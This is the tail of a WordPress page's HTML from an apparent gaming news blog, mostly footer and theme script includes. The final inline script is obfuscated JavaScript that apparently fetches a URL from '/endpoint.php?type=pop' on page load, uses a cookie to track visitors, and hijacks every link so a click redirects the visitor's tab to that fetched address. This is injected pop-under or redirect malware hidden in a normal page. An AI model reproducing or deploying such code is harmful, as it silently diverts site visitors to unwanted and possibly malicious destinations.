<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/16/homura-the-crimson-warriors-nintendo-switch-release-dates-confirmed-for-europe/">Homura: The Crimson Warriors Nintendo Switch Release Dates Confirmed for Europe</a></li>
</ul></div></div></section></aside><!-- #secondary -->
            </div><!-- .row/not-found -->
        </div><!-- #content -->
            </div><!-- .container/.main-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-info">
		<div class="container">
			<span class="copyright">Likelysystems.com ©</span>Blossom Feminine | Developed By <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                    
		</div>
	</div>
        </footer><!-- #colophon -->
        <button aria-label="go to top button" id="blossom-top">
		<span><i class="fa fa-angle-up"></i>TOP</span>
	</button>
        </div><!-- #page -->
    <style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/sticky-kit.min.js?ver=1.1.3' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/jquery.matchHeight.min.js?ver=0.7.2' id='jquery-matchHeight-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/wow.min.js?ver=1.1.3' id='wow-js'></script>
<script type='text/javascript' id='blossom-feminine-custom-js-extra'>
/* <![CDATA[ */
var blossom_feminine_data = {"rtl":"","animation":"","auto":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/custom.min.js?ver=1.4.1' id='blossom-feminine-custom-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/modal-accessibility.min.js?ver=1.4.1' id='blossom-feminine-modal-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
